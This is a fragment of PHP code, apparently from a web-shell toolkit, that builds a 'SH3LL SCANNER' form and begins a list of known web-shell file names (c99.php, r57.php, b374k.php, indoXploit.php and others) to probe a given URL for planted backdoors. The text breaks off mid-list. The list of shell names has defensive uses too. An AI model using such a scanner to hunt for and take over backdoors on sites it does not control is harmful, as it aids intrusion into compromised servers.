 function shell_finder_ui() {
echo "<div id=result><center><h2>SH3LL SCANNER</h2><hr /><br /><br /><br /><form method='GET'>URL : <input size=50 name='sh311_scanx'
value='http://www.facebook.com/'><input type='submit' value='Submit' /></form><br /><br /><hr /><br /><br />";
}
function shell_finder_bg() {
$sh_url = $_GET['sh311_scanx'];
echo " <div id=result><center><h2>SHELL SCAN</h2><hr /><br /><br /><table class='table'>";
$ShellZ = array(
"x.jpg.php",
"indoXploit.php",
"x.php",
"ini.php",
"c99.php",
"c100.php",
"baby.php",
"exp.php",
"gb.php",
"html.php",
"r57.php",
"php.php",
"b374k.php",
"indoxploit.php",
"c22.php",
"IndoXploit.php",
"sym.php",
"adminer.php",
"r00t.php",
"webr00t.php",
"kontol.php",
"ref.php",
"ws.php",